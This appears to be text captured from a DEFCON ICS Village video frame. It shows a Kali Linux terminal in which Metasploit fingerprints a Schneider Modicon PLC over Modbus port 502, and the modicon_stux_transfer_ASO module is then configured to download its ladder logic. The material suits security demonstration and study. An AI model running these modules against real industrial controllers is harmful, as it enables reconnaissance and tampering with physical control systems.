 DEFCON
Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Fr
20:18
Applications
Places
Terminal
Fri 14:18
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
msf auxiliary(schneider) > run
[*] 192.168.0.110:502 - Sending initialization requests ...
[+] 192.168.0.110:502 - PLC model : BMX P34 2030
[+] 192.168.0.110:502 - Project name : Project ICS Village DC 25
[+] 192.168.0.110:502 - Hostname running Unity :
[+] 192.168.0.110:502 - Unity software version :
[+] 192.168.0.110:502 - Project comments :
[*] Auxiliary module execution completed
msf auxiliary(schneider) > use auxiliary/admin/scada/modicon_stux_transfer_ASO
smsf auxiliary(modicon_stux_transfer_ASO) > set ACTION DOWNLOAD
ACTION => DOWNLOAD
msf auxiliary(modicon_stux_transfer_ASO) > show options
Module options (auxiliary/admin/scada/modicon_stux_transfer_ASO):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /usr/share/metasploit-framework/data/exploits/modicon_ladder.apx yes The file to send or rec
eive
RHOST 192.168.0.110 yes The target address
RPORT 502 yes The target port (TCP)
Auxiliary action:
Name Description
---- -----------
DOWNLOAD Download the ladder logic from the PLC
msf auxiliary(modicon_stux_transfer_ASO) > run
Right Ctrl